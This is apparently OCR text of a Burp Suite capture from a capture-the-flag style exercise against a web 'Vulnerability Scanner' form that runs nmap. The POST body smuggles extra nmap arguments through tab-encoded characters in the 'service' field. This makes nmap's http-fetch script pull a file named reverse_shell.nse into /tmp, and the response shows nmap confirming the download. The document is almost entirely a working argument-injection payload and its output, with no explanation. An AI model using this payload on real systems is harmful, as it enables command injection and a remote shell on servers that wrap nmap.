 Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 35.231.135.130:32115
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.231.135.130:30417
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://35.231.135.130:30417/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=
%3A80%09--script%09http-fetch%09--script-ar
gs%09http-fetch.destination%3D/tmp/%2Chttp-fetch.url%3D/r
everse_shell.nse
Pretty Raw Hex Render Hackvertor \n
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-27 17:32 UTC
31 Nmap scan report for
ec2- .us-west-1.compute.amazonaws.
com ( )
32 Host is up (0.071s latency).
33
34 PORT STATE SERVICE
35 80/tcp open http
36 |_http-fetch: Successfully Downloaded
Everything At: /tmp/ /80/
37
38 Nmap done: 1 IP address (1 host up) scanned in
2.44 seconds
39 </code>
</pre>
40
41 </div>
42 </body>
43 </html>
44